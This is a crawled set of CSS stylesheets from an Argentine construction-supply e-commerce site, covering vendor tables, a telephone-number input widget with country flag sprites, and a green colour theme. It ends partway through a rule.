.vendor-tab-styles .vendor-tab-no-seller .title-header {
    line-height: unset !important;
}
.vendor-tab-container .waiting-budget-status,
.valid-up-to {
    font-weight: 500;
}
.table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 10% 10% 6% 10% 10% 10% 14% 10% 10%;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: repeat(8, 1fr);
}
.buttom-change1-main-container-send {
    border-radius: 4px;
    border: 1px solid #848484;
}

body .fotorama--fullscreen {
    z-index: 1001 !important;
}

#algolia-left-container .ais-RefinementList-item:has(.class_false) {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/telephone.css
body_size: 2594
content:
.iti {
    position: relative;
    display: inline-block;
}
.iti * {
    box-sizing: border-box;
}
.iti__hide {
    display: none;
}
.iti__v-hide {
    visibility: hidden;
}
.iti input.iti__tel-input,
.iti input.iti__tel-input[type=text],
.iti input.iti__tel-input[type=tel] {
    position: relative;
    z-index: 0;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-right: 36px;
    margin-right: 0;
}
.iti__flag-container {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 1px;
}
.iti__selected-flag {
    z-index: 1;
    position: relative;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 6px 0 8px;
}
.iti__arrow {
    margin-left: 6px;
    width: 0;
    height: 0;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 4px solid #555;
}
[dir=rtl] .iti__arrow {
    margin-right: 6px;
    margin-left: 0;
}
.iti__arrow--up {
    border-top: none;
    border-bottom: 4px solid #555;
}
.iti__dropdown-content {
    border-radius: 3px;
    background-color: white;
}
.iti--inline-dropdown .iti__dropdown-content {
    position: absolute;
    z-index: 2;
    margin-top: 3px;
    margin-left: -1px;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
}
.iti__dropdown-content--dropup {
    bottom: 100%;
    margin-bottom: 3px;
}
.iti__search-input {
    width: 100%;
    border-width: 0;
    border-radius: 3px;
    padding: 9px 12px;
}
.iti__search-input + .iti__country-list {
    border-top: 1px solid #ccc;
}
.iti__country-list {
    list-style: none;
    padding: 0;
    margin: 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}
.iti--inline-dropdown .iti__country-list {
    max-height: 185px;
}
.iti--flexible-dropdown-width .iti__country-list {
    white-space: nowrap;
}
@media (max-width: 500px) {
    .iti--flexible-dropdown-width .iti__country-list {
        white-space: normal;
    }
}
.iti__flag-box {
    display: inline-block;
    width: 20px;
}
.iti__divider {
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
}
.iti__country {
    display: flex;
    align-items: center;
    padding: 8px 8px;
    outline: none;
}
.iti__dial-code {
    color: #999;
}
.iti__country.iti__highlight {
    background-color: rgba(0, 0, 0, 0.05);
}
.iti__flag-box, .iti__country-name {
    margin-right: 8px;
}
[dir=rtl] .iti__flag-box, [dir=rtl] .iti__country-name {
    margin-right: 0;
    margin-left: 8px;
}
.iti--allow-dropdown input.iti__tel-input,
.iti--allow-dropdown input.iti__tel-input[type=text],
.iti--allow-dropdown input.iti__tel-input[type=tel], .iti--show-selected-dial-code input.iti__tel-input,
.iti--show-selected-dial-code input.iti__tel-input[type=text],
.iti--show-selected-dial-code input.iti__tel-input[type=tel] {
    padding-right: 6px;
    padding-left: 52px;
    margin-left: 0;
}
[dir=rtl] .iti--allow-dropdown input.iti__tel-input,
[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=text],
[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=tel], [dir=rtl] .iti--show-selected-dial-code input.iti__tel-input,
[dir=rtl] .iti--show-selected-dial-code input.iti__tel-input[type=text],
[dir=rtl] .iti--show-selected-dial-code input.iti__tel-input[type=tel] {
    padding-right: 52px;
    padding-left: 6px;
    margin-right: 0;
}
.iti--allow-dropdown .iti__flag-container, .iti--show-selected-dial-code .iti__flag-container {
    right: auto;
    left: 0;
}
[dir=rtl] .iti--allow-dropdown .iti__flag-container, [dir=rtl] .iti--show-selected-dial-code .iti__flag-container {
    right: 0;
    left: auto;
}
.iti--allow-dropdown .iti__flag-container:hover {
    cursor: pointer;
}
.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
}
.iti--allow-dropdown .iti__flag-container:has(+ input[disabled]):hover,
.iti--allow-dropdown .iti__flag-container:has(+ input[readonly]):hover {
    cursor: default;
}
.iti--allow-dropdown .iti__flag-container:has(+ input[disabled]):hover .iti__selected-flag,
.iti--allow-dropdown .iti__flag-container:has(+ input[readonly]):hover .iti__selected-flag {
    background-color: transparent;
}
.iti--show-selected-dial-code .iti__selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
}
.iti--show-selected-dial-code.iti--show-flags .iti__selected-dial-code {
    margin-left: 6px;
}
[dir=rtl] .iti--show-selected-dial-code.iti--show-flags .iti__selected-dial-code {
    margin-left: 0;
    margin-right: 6px;
}
.iti--container {
    position: fixed;
    top: -1000px;
    left: -1000px;
    z-index: 1060;
    padding: 1px;
}
.iti--container:hover {
    cursor: pointer;
}

.iti--fullscreen-popup.iti--container {
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: fixed;
    padding: 30px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.iti--fullscreen-popup.iti--container.iti--country-search {
    justify-content: flex-start;
}
.iti--fullscreen-popup .iti__dropdown-content {
    display: flex;
    flex-direction: column;
    max-height: 100%;
    position: relative;
}
.iti--fullscreen-popup .iti__country {
    padding: 10px 10px;
    line-height: 1.5em;
}

.iti__flag {
    width: 20px;
}
.iti__flag.iti__be {
    width: 18px;
}
.iti__flag.iti__ch {
    width: 15px;
}
.iti__flag.iti__mc {
    width: 19px;
}
.iti__flag.iti__ne {
    width: 18px;
}
.iti__flag.iti__np {
    width: 13px;
}
.iti__flag.iti__va {
    width: 15px;
}
@media (min-resolution: 2x) {
    .iti__flag {
        background-size: 5762px 15px;
    }
}
.iti__flag.iti__ac {
    height: 10px;
    background-position: 0px 0px;
}
.iti__flag.iti__ad {
    height: 14px;
    background-position: -22px 0px;
}
.iti__flag.iti__ae {
    height: 10px;
    background-position: -44px 0px;
}
.iti__flag.iti__af {
    height: 14px;
    background-position: -66px 0px;
}
.iti__flag.iti__ag {
    height: 14px;
    background-position: -88px 0px;
}
.iti__flag.iti__ai {
    height: 10px;
    background-position: -110px 0px;
}
.iti__flag.iti__al {
    height: 15px;
    background-position: -132px 0px;
}
.iti__flag.iti__am {
    height: 10px;
    background-position: -154px 0px;
}
.iti__flag.iti__ao {
    height: 14px;
    background-position: -176px 0px;
}
.iti__flag.iti__aq {
    height: 14px;
    background-position: -198px 0px;
}
.iti__flag.iti__ar {
    height: 13px;
    background-position: -220px 0px;
}
.iti__flag.iti__as {
    height: 10px;
    background-position: -242px 0px;
}
.iti__flag.iti__at {
    height: 14px;
    background-position: -264px 0px;
}
.iti__flag.iti__au {
    height: 10px;
    background-position: -286px 0px;
}
.iti__flag.iti__aw {
    height: 14px;
    background-position: -308px 0px;
}
.iti__flag.iti__ax {
    height: 13px;
    background-position: -330px 0px;
}
.iti__flag.iti__az {
    height: 10px;
    background-position: -352px 0px;
}
.iti__flag.iti__ba {
    height: 10px;
    background-position: -374px 0px;
}
.iti__flag.iti__bb {
    height: 14px;
    background-position: -396px 0px;
}
.iti__flag.iti__bd {
    height: 12px;
    background-position: -418px 0px;
}
.iti__flag.iti__be {
    height: 15px;
    background-position: -440px 0px;
}
.iti__flag.iti__bf {
    height: 14px;
    background-position: -460px 0px;
}
.iti__flag.iti__bg {
    height: 12px;
    background-position: -482px 0px;
}
.iti__flag.iti__bh {
    height: 12px;
    background-position: -504px 0px;
}
.iti__flag.iti__bi {
    height: 12px;
    background-position: -526px 0px;
}
.iti__flag.iti__bj {
    height: 14px;
    background-position: -548px 0px;
}
.iti__flag.iti__bl {
    height: 14px;
    background-position: -570px 0px;
}
.iti__flag.iti__bm {
    height: 10px;
    background-position: -592px 0px;
}
.iti__flag.iti__bn {
    height: 10px;
    background-position: -614px 0px;
}
.iti__flag.iti__bo {
    height: 14px;
    background-position: -636px 0px;
}
.iti__flag.iti__bq {
    height: 14px;
    background-position: -658px 0px;
}
.iti__flag.iti__br {
    height: 14px;
    background-position: -680px 0px;
}
.iti__flag.iti__bs {
    height: 10px;
    background-position: -702px 0px;
}
.iti__flag.iti__bt {
    height: 14px;
    background-position: -724px 0px;
}
.iti__flag.iti__bv {
    height: 15px;
    background-position: -746px 0px;
}
.iti__flag.iti__bw {
    height: 14px;
    background-position: -768px 0px;
}
.iti__flag.iti__by {
    height: 10px;
    background-position: -790px 0px;
}
.iti__flag.iti__bz {
    height: 12px;
    background-position: -812px 0px;
}
.iti__flag.iti__ca {
    height: 10px;
    background-position: -834px 0px;
}
.iti__flag.iti__cc {
    height: 10px;
    background-position: -856px 0px;
}
.iti__flag.iti__cd {
    height: 15px;
    background-position: -878px 0px;
}
.iti__flag.iti__cf {
    height: 14px;
    background-position: -900px 0px;
}
.iti__flag.iti__cg {
    height: 14px;
    background-position: -922px 0px;
}
.iti__flag.iti__ch {
    height: 15px;
    background-position: -944px 0px;
}
.iti__flag.iti__ci {
    height: 14px;
    background-position: -961px 0px;
}
.iti__flag.iti__ck {
    height: 10px;
    background-position: -983px 0px;
}
.iti__flag.iti__cl {
    height: 14px;
    background-position: -1005px 0px;
}
.iti__flag.iti__cm {
    height: 14px;
    background-position: -1027px 0px;
}
.iti__flag.iti__cn {
    height: 14px;
    background-position: -1049px 0px;
}
.iti__flag.iti__co {
    height: 14px;
    background-position: -1071px 0px;
}
.iti__flag.iti__cp {
    height: 14px;
    background-position: -1093px 0px;
}
.iti__flag.iti__cq {
    height: 12px;
    background-position: -1115px 0px;
}
.iti__flag.iti__cr {
    height: 12px;
    background-position: -1137px 0px;
}
.iti__flag.iti__cu {
    height: 10px;
    background-position: -1159px 0px;
}
.iti__flag.iti__cv {
    height: 12px;
    background-position: -1181px 0px;
}
.iti__flag.iti__cw {
    height: 14px;
    background-position: -1203px 0px;
}
.iti__flag.iti__cx {
    height: 10px;
    background-position: -1225px 0px;
}
.iti__flag.iti__cy {
    height: 14px;
    background-position: -1247px 0px;
}
.iti__flag.iti__cz {
    height: 14px;
    background-position: -1269px 0px;
}
.iti__flag.iti__de {
    height: 12px;
    background-position: -1291px 0px;
}
.iti__flag.iti__dg {
    height: 10px;
    background-position: -1313px 0px;
}
.iti__flag.iti__dj {
    height: 14px;
    background-position: -1335px 0px;
}
.iti__flag.iti__dk {
    height: 15px;
    background-position: -1357px 0px;
}
.iti__flag.iti__dm {
    height: 10px;
    background-position: -1379px 0px;
}
.iti__flag.iti__do {
    height: 14px;
    background-position: -1401px 0px;
}
.iti__flag.iti__dz {
    height: 14px;
    background-position: -1423px 0px;
}
.iti__flag.iti__ea {
    height: 14px;
    background-position: -1445px 0px;
}
.iti__flag.iti__ec {
    height: 14px;
    background-position: -1467px 0px;
}
.iti__flag.iti__ee {
    height: 13px;
    background-position: -1489px 0px;
}
.iti__flag.iti__eg {
    height: 14px;
    background-position: -1511px 0px;
}
.iti__flag.iti__eh {
    height: 10px;
    background-position: -1533px 0px;
}
.iti__flag.iti__er {
    height: 10px;
    background-position: -1555px 0px;
}
.iti__flag.iti__es {
    height: 14px;
    background-position: -1577px 0px;
}
.iti__flag.iti__et {
    height: 10px;
    background-position: -1599px 0px;
}
.iti__flag.iti__eu {
    height: 14px;
    background-position: -1621px 0px;
}
.iti__flag.iti__ez {
    height: 14px;
    background-position: -1643px 0px;
}
.iti__flag.iti__fi {
    height: 12px;
    background-position: -1665px 0px;
}
.iti__flag.iti__fj {
    height: 10px;
    background-position: -1687px 0px;
}
.iti__flag.iti__fk {
    height: 10px;
    background-position: -1709px 0px;
}
.iti__flag.iti__fm {
    height: 11px;
    background-position: -1731px 0px;
}
.iti__flag.iti__fo {
    height: 15px;
    background-position: -1753px 0px;
}
.iti__flag.iti__fr {
    height: 14px;
    background-position: -1775px 0px;
}
.iti__flag.iti__fx {
    height: 14px;
    background-position: -1797px 0px;
}
.iti__flag.iti__ga {
    height: 15px;
    background-position: -1819px 0px;
}
.iti__flag.iti__gb {
    height: 10px;
    background-position: -1841px 0px;
}
.iti__flag.iti__gd {
    height: 12px;
    background-position: -1863px 0px;
}
.iti__flag.iti__ge {
    height: 14px;
    background-position: -1885px 0px;
}
.iti__flag.iti__gf {
    height: 14px;
    background-position: -1907px 0px;
}
.iti__flag.iti__gg {
    height: 14px;
    background-position: -1929px 0px;
}
.iti__flag.iti__gh {
    height: 14px;
    background-position: -1951px 0px;
}
.iti__flag.iti__gi {
    height: 10px;
    background-position: -1973px 0px;
}
.iti__flag.iti__gl {
    height: 14px;
    background-position: -1995px 0px;
}
.iti__flag.iti__gm {
    height: 14px;
    background-position: -2017px 0px;
}
.iti__flag.iti__gn {
    height: 14px;
    background-position: -2039px 0px;
}
.iti__flag.iti__gp {
    height: 14px;
    background-position: -2061px 0px;
}
.iti__flag.iti__gq {
    height: 14px;
    background-position: -2083px 0px;
}
.iti__flag.iti__gr {
    height: 14px;
    background-position: -2105px 0px;
}
.iti__flag.iti__gs {
    height: 10px;
    background-position: -2127px 0px;
}
.iti__flag.iti__gt {
    height: 13px;
    background-position: -2149px 0px;
}
.iti__flag.iti__gu {
    height: 11px;
    background-position: -2171px 0px;
}
.iti__flag.iti__gw {
    height: 10px;
    background-position: -2193px 0px;
}
.iti__flag.iti__gy {
    height: 12px;
    background-position: -2215px 0px;
}
.iti__flag.iti__hk {
    height: 14px;
    background-position: -2237px 0px;
}
.iti__flag.iti__hm {
    height: 10px;
    background-position: -2259px 0px;
}
.iti__flag.iti__hn {
    height: 10px;
    background-position: -2281px 0px;
}
.iti__flag.iti__hr {
    height: 10px;
    background-position: -2303px 0px;
}
.iti__flag.iti__ht {
    height: 12px;
    background-position: -2325px 0px;
}
.iti__flag.iti__hu {
    height: 10px;
    background-position: -2347px 0px;
}
.iti__flag.iti__ic {
    height: 14px;
    background-position: -2369px 0px;
}
.iti__flag.iti__id {
    height: 14px;
    background-position: -2391px 0px;
}
.iti__flag.iti__ie {
    height: 10px;
    background-position: -2413px 0px;
}
.iti__flag.iti__il {
    height: 15px;
    background-position: -2435px 0px;
}
.iti__flag.iti__im {
    height: 10px;
    background-position: -2457px 0px;
}
.iti__flag.iti__in {
    height: 14px;
    background-position: -2479px 0px;
}
.iti__flag.iti__io {
    height: 10px;
    background-position: -2501px 0px;
}
.iti__flag.iti__iq {
    height: 14px;
    background-position: -2523px 0px;
}
.iti__flag.iti__ir {
    height: 12px;
    background-position: -2545px 0px;
}
.iti__flag.iti__is {
    height: 15px;
    background-position: -2567px 0px;
}
.iti__flag.iti__it {
    height: 14px;
    background-position: -2589px 0px;
}
.iti__flag.iti__je {
    height: 12px;
    background-position: -2611px 0px;
}
.iti__flag.iti__jm {
    height: 10px;
    background-position: -2633px 0px;
}
.iti__flag.iti__jo {
    height: 10px;
    background-position: -2655px 0px;
}
.iti__flag.iti__jp {
    height: 14px;
    background-position: -2677px 0px;
}
.iti__flag.iti__ke {
    height: 14px;
    background-position: -2699px 0px;
}
.iti__flag.iti__kg {
    height: 12px;
    background-position: -2721px 0px;
}
.iti__flag.iti__kh {
    height: 13px;
    background-position: -2743px 0px;
}
.iti__flag.iti__ki {
    height: 10px;
    background-position: -2765px 0px;
}
.iti__flag.iti__km {
    height: 12px;
    background-position: -2787px 0px;
}
.iti__flag.iti__kn {
    height: 14px;
    background-position: -2809px 0px;
}
.iti__flag.iti__kp {
    height: 10px;
    background-position: -2831px 0px;
}
.iti__flag.iti__kr {
    height: 14px;
    background-position: -2853px 0px;
}
.iti__flag.iti__kw {
    height: 10px;
    background-position: -2875px 0px;
}
.iti__flag.iti__ky {
    height: 10px;
    background-position: -2897px 0px;
}
.iti__flag.iti__kz {
    height: 10px;
    background-position: -2919px 0px;
}
.iti__flag.iti__la {
    height: 14px;
    background-position: -2941px 0px;
}
.iti__flag.iti__lb {
    height: 14px;
    background-position: -2963px 0px;
}
.iti__flag.iti__lc {
    height: 10px;
    background-position: -2985px 0px;
}
.iti__flag.iti__li {
    height: 12px;
    background-position: -3007px 0px;
}
.iti__flag.iti__lk {
    height: 10px;
    background-position: -3029px 0px;
}
.iti__flag.iti__lr {
    height: 11px;
    background-position: -3051px 0px;
}
.iti__flag.iti__ls {
    height: 14px;
    background-position: -3073px 0px;
}
.iti__flag.iti__lt {
    height: 12px;
    background-position: -3095px 0px;
}
.iti__flag.iti__lu {
    height: 12px;
    background-position: -3117px 0px;
}
.iti__flag.iti__lv {
    height: 10px;
    background-position: -3139px 0px;
}
.iti__flag.iti__ly {
    height: 10px;
    background-position: -3161px 0px;
}
.iti__flag.iti__ma {
    height: 14px;
    background-position: -3183px 0px;
}
.iti__flag.iti__mc {
    height: 15px;
    background-position: -3205px 0px;
}
.iti__flag.iti__md {
    height: 10px;
    background-position: -3226px 0px;
}
.iti__flag.iti__me {
    height: 10px;
    background-position: -3248px 0px;
}
.iti__flag.iti__mf {
    height: 14px;
    background-position: -3270px 0px;
}
.iti__flag.iti__mg {
    height: 14px;
    background-position: -3292px 0px;
}
.iti__flag.iti__mh {
    height: 11px;
    background-position: -3314px 0px;
}
.iti__flag.iti__mk {
    height: 10px;
    background-position: -3336px 0px;
}
.iti__flag.iti__ml {
    height: 14px;
    background-position: -3358px 0px;
}
.iti__flag.iti__mm {
    height: 14px;
    background-position: -3380px 0px;
}
.iti__flag.iti__mn {
    height: 10px;
    background-position: -3402px 0px;
}
.iti__flag.iti__mo {
    height: 14px;
    background-position: -3424px 0px;
}
.iti__flag.iti__mp {
    height: 10px;
    background-position: -3446px 0px;
}
.iti__flag.iti__mq {
    height: 14px;
    background-position: -3468px 0px;
}
.iti__flag.iti__mr {
    height: 14px;
    background-position: -3490px 0px;
}
.iti__flag.iti__ms {
    height: 10px;
    background-position: -3512px 0px;
}
.iti__flag.iti__mt {
    height: 14px;
    background-position: -3534px 0px;
}
.iti__flag.iti__mu {
    height: 14px;
    background-position: -3556px 0px;
}
.iti__flag.iti__mv {
    height: 14px;
    background-position: -3578px 0px;
}
.iti__flag.iti__mw {
    height: 14px;
    background-position: -3600px 0px;
}
.iti__flag.iti__mx {
    height: 12px;
    background-position: -3622px 0px;
}
.iti__flag.iti__my {
    height: 10px;
    background-position: -3644px 0px;
}
.iti__flag.iti__mz {
    height: 14px;
    background-position: -3666px 0px;
}
.iti__flag.iti__na {
    height: 14px;
    background-position: -3688px 0px;
}
.iti__flag.iti__nc {
    height: 10px;
    background-position: -3710px 0px;
}
.iti__flag.iti__ne {
    height: 15px;
    background-position: -3732px 0px;
}
.iti__flag.iti__nf {
    height: 10px;
    background-position: -3752px 0px;
}
.iti__flag.iti__ng {
    height: 10px;
    background-position: -3774px 0px;
}
.iti__flag.iti__ni {
    height: 12px;
    background-position: -3796px 0px;
}
.iti__flag.iti__nl {
    height: 14px;
    background-position: -3818px 0px;
}
.iti__flag.iti__no {
    height: 15px;
    background-position: -3840px 0px;
}
.iti__flag.iti__np {
    height: 15px;
    background-position: -3862px 0px;
}
.iti__flag.iti__nr {
    height: 10px;
    background-position: -3877px 0px;
}
.iti__flag.iti__nu {
    height: 10px;
    background-position: -3899px 0px;
}
.iti__flag.iti__nz {
    height: 10px;
    background-position: -3921px 0px;
}
.iti__flag.iti__om {
    height: 10px;
    background-position: -3943px 0px;
}
.iti__flag.iti__pa {
    height: 14px;
    background-position: -3965px 0px;
}
.iti__flag.iti__pe {
    height: 14px;
    background-position: -3987px 0px;
}
.iti__flag.iti__pf {
    height: 14px;
    background-position: -4009px 0px;
}
.iti__flag.iti__pg {
    height: 15px;
    background-position: -4031px 0px;
}
.iti__flag.iti__ph {
    height: 10px;
    background-position: -4053px 0px;
}
.iti__flag.iti__pk {
    height: 14px;
    background-position: -4075px 0px;
}
.iti__flag.iti__pl {
    height: 13px;
    background-position: -4097px 0px;
}
.iti__flag.iti__pm {
    height: 14px;
    background-position: -4119px 0px;
}
.iti__flag.iti__pn {
    height: 10px;
    background-position: -4141px 0px;
}
.iti__flag.iti__pr {
    height: 14px;
    background-position: -4163px 0px;
}
.iti__flag.iti__ps {
    height: 10px;
    background-position: -4185px 0px;
}
.iti__flag.iti__pt {
    height: 14px;
    background-position: -4207px 0px;
}
.iti__flag.iti__pw {
    height: 13px;
    background-position: -4229px 0px;
}
.iti__flag.iti__py {
    height: 11px;
    background-position: -4251px 0px;
}
.iti__flag.iti__qa {
    height: 8px;
    background-position: -4273px 0px;
}
.iti__flag.iti__re {
    height: 14px;
    background-position: -4295px 0px;
}
.iti__flag.iti__ro {
    height: 14px;
    background-position: -4317px 0px;
}
.iti__flag.iti__rs {
    height: 14px;
    background-position: -4339px 0px;
}
.iti__flag.iti__ru {
    height: 14px;
    background-position: -4361px 0px;
}
.iti__flag.iti__rw {
    height: 14px;
    background-position: -4383px 0px;
}
.iti__flag.iti__sa {
    height: 14px;
    background-position: -4405px 0px;
}
.iti__flag.iti__sb {
    height: 10px;
    background-position: -4427px 0px;
}
.iti__flag.iti__sc {
    height: 10px;
    background-position: -4449px 0px;
}
.iti__flag.iti__sd {
    height: 10px;
    background-position: -4471px 0px;
}
.iti__flag.iti__se {
    height: 13px;
    background-position: -4493px 0px;
}
.iti__flag.iti__sg {
    height: 14px;
    background-position: -4515px 0px;
}
.iti__flag.iti__sh {
    height: 10px;
    background-position: -4537px 0px;
}
.iti__flag.iti__si {
    height: 10px;
    background-position: -4559px 0px;
}
.iti__flag.iti__sj {
    height: 15px;
    background-position: -4581px 0px;
}
.iti__flag.iti__sk {
    height: 14px;
    background-position: -4603px 0px;
}
.iti__flag.iti__sl {
    height: 14px;
    background-position: -4625px 0px;
}
.iti__flag.iti__sm {
    height: 15px;
    background-position: -4647px 0px;
}
.iti__flag.iti__sn {
    height: 14px;
    background-position: -4669px 0px;
}
.iti__flag.iti__so {
    height: 14px;
    background-position: -4691px 0px;
}
.iti__flag.iti__sr {
    height: 14px;
    background-position: -4713px 0px;
}
.iti__flag.iti__ss {
    height: 10px;
    background-position: -4735px 0px;
}
.iti__flag.iti__st {
    height: 10px;
    background-position: -4757px 0px;
}
.iti__flag.iti__su {
    height: 10px;
    background-position: -4779px 0px;
}
.iti__flag.iti__sv {
    height: 12px;
    background-position: -4801px 0px;
}
.iti__flag.iti__sx {
    height: 14px;
    background-position: -4823px 0px;
}
.iti__flag.iti__sy {
    height: 14px;
    background-position: -4845px 0px;
}
.iti__flag.iti__sz {
    height: 14px;
    background-position: -4867px 0px;
}
.iti__flag.iti__ta {
    height: 10px;
    background-position: -4889px 0px;
}
.iti__flag.iti__tc {
    height: 10px;
    background-position: -4911px 0px;
}
.iti__flag.iti__td {
    height: 14px;
    background-position: -4933px 0px;
}
.iti__flag.iti__tf {
    height: 14px;
    background-position: -4955px 0px;
}
.iti__flag.iti__tg {
    height: 13px;
    background-position: -4977px 0px;
}
.iti__flag.iti__th {
    height: 14px;
    background-position: -4999px 0px;
}
.iti__flag.iti__tj {
    height: 10px;
    background-position: -5021px 0px;
}
.iti__flag.iti__tk {
    height: 10px;
    background-position: -5043px 0px;
}
.iti__flag.iti__tl {
    height: 10px;
    background-position: -5065px 0px;
}
.iti__flag.iti__tm {
    height: 14px;
    background-position: -5087px 0px;
}
.iti__flag.iti__tn {
    height: 14px;
    background-position: -5109px 0px;
}
.iti__flag.iti__to {
    height: 10px;
    background-position: -5131px 0px;
}
.iti__flag.iti__tr {
    height: 14px;
    background-position: -5153px 0px;
}
.iti__flag.iti__tt {
    height: 12px;
    background-position: -5175px 0px;
}
.iti__flag.iti__tv {
    height: 10px;
    background-position: -5197px 0px;
}
.iti__flag.iti__tw {
    height: 14px;
    background-position: -5219px 0px;
}
.iti__flag.iti__tz {
    height: 14px;
    background-position: -5241px 0px;
}
.iti__flag.iti__ua {
    height: 14px;
    background-position: -5263px 0px;
}
.iti__flag.iti__ug {
    height: 14px;
    background-position: -5285px 0px;
}
.iti__flag.iti__uk {
    height: 10px;
    background-position: -5307px 0px;
}
.iti__flag.iti__um {
    height: 11px;
    background-position: -5329px 0px;
}
.iti__flag.iti__un {
    height: 14px;
    background-position: -5351px 0px;
}
.iti__flag.iti__us {
    height: 11px;
    background-position: -5373px 0px;
}
.iti__flag.iti__uy {
    height: 14px;
    background-position: -5395px 0px;
}
.iti__flag.iti__uz {
    height: 10px;
    background-position: -5417px 0px;
}
.iti__flag.iti__va {
    height: 15px;
    background-position: -5439px 0px;
}
.iti__flag.iti__vc {
    height: 14px;
    background-position: -5456px 0px;
}
.iti__flag.iti__ve {
    height: 14px;
    background-position: -5478px 0px;
}
.iti__flag.iti__vg {
    height: 10px;
    background-position: -5500px 0px;
}
.iti__flag.iti__vi {
    height: 14px;
    background-position: -5522px 0px;
}
.iti__flag.iti__vn {
    height: 14px;
    background-position: -5544px 0px;
}
.iti__flag.iti__vu {
    height: 12px;
    background-position: -5566px 0px;
}
.iti__flag.iti__wf {
    height: 14px;
    background-position: -5588px 0px;
}
.iti__flag.iti__ws {
    height: 10px;
    background-position: -5610px 0px;
}
.iti__flag.iti__xk {
    height: 15px;
    background-position: -5632px 0px;
}
.iti__flag.iti__ye {
    height: 14px;
    background-position: -5654px 0px;
}
.iti__flag.iti__yt {
    height: 14px;
    background-position: -5676px 0px;
}
.iti__flag.iti__za {
    height: 14px;
    background-position: -5698px 0px;
}
.iti__flag.iti__zm {
    height: 14px;
    background-position: -5720px 0px;
}
.iti__flag.iti__zw {
    height: 10px;
    background-position: -5742px 0px;
}

.telephone .iti {
    width: 100%;
    max-height: 32px;
}

.iti__flag {
    height: 15px;
    box-shadow: 0px 0px 1px 0px #888;
    background-image: url("../images/telephone/flags.png?1");
    background-repeat: no-repeat;
    background-position: 20px 0;
}
@media (min-resolution: 2x) {
    .iti__flag {
        background-image: url("../images/telephone/flags@2x.png?1");
    }
}

.iti__globe {
    background-image: url("../images/telephone/globe.png");
    background-size: contain;
    background-position: right;
    box-shadow: none;
    height: 19px;
}
@media (min-resolution: 2x) {
    .iti__globe {
        background-image: url("../images/telephone/globe@2x.png");
    }
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/light-schema.css
body_size: 1309
content:
a {
    color: #519548;
}
a.btn-link {
    color: #519548 !important;
}
button.btn.primary,
button.btn-primary,
button.action.primary,
a.btn.primary,
a.btn-primary,
body:not(.storelocator-index-store) a.action.primary:not(.official-store),
.catalog-product_compare-index .action.print,
.action.action-login.secondary,
.new-billing-address .action.action-update,
.dropdown-menu > li.dropdown-header > a.btn-link {
    background-color: #519548;
}
.btn.btn-white {
    color: #519548;
}
.btn.btn-white .icon-chevron svg g path {
    fill: #519548 !important;
}
button.btn.outline,
a.btn.outline,
button.copy-link,
.checkout-onepage-success .page-title-wrapper .action.print,
.opc-wrapper .action-show-popup,
.block-addresses-default .action.edit,
button.action.action-select-shipping-item,
.action.viewcart,
button.action.action-edit-address,
button.action.action-select-billing-item,
.checkout-index-index .checkout-shipping-address .new-address-popup .action,
.checkout-index-index .checkout-billing-address .new-address-popup .action,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    color: #519548;
}
.action.action-input {
    color: #519548;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #519548;
}
.page-header .header-activity li a .count {
    background-color: #519548;
}

.opc-progress-bar-item._active > span:before {
    background: #519548 !important;
    border-color: #519548 !important;
}

.opc-progress-bar-item._active:before {
    background: #519548 !important;
    border-color: #519548 !important;
}

.opc-progress-bar-item._active > span:after {
    border-color: #519548 !important;
}


@media (min-width: 768px) {
    .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
        background: #519548 !important;
        border: 1px solid #519548 !important;
        border-color: #519548 transparent transparent #519548 !important;
    }
}
.navpro-dropdown-level1 {
    background-color: #519548;
    border: 1px solid #519548;
}
.page-header .block-search .qs-option-name a {
    color: #519548 !important;
}
.page-header .minicart-wrapper .action.showcart .counter.qty {
    background: #519548;
}
.notif-actions a {
    color: #519548;
}
.drop-budget-actions .budget-btn {
    color: #519548;;
}
.jumbotron.home-assistant {
    background-color: #519548;
}
.home-assistant .steps em {
    color: #519548;
}
.breadcrumbs a {
    color: #519548;
}
.block-actions.filter-actions .filter-clear {
    border: 1px solid #519548;
    color: #519548;
}
.product-info-main .product-add-form .input-structure-qty .label-qty a {
    color: #519548;
}
.product-info-main .product-add-form .input-structure .form-group label .tooltip-container i {
    color: #519548;
}
.product-social-links .share-button {
    color: #519548;
}
.adv-item .meter .meter-value b {
    color: #519548;
}
.adv-item.value-1 .meter i:first-child,
.adv-item.value-2 .meter i:nth-child(-n+2),
.adv-item.value-3 .meter i:nth-child(-n+3),
.adv-item.value-4 .meter i:nth-child(-n+4),
.adv-item.value-5 .meter i:nth-child(-n+5) {
    background-color: #519548;
}
.attached-product-content .product-attachment-container .downloads-item .item-link b {
    color: #519548;
}
.construction-list li span.number {
    background-color: #519548;
}
.popup-constructor {
    border: 1px solid #519548;
}
.popup-constructor:after {
    border: 1px solid #519548;
    border-color: transparent #519548 #519548 transparent;
}
.popup-constructor .head-constructor {
    background-color: #519548;
}
.table-vv-style tr:hover .table-actions .action.btn-actions {
    color: #519548;
}
.table-vv-style tr:hover .table-actions .action.btn-actions i {
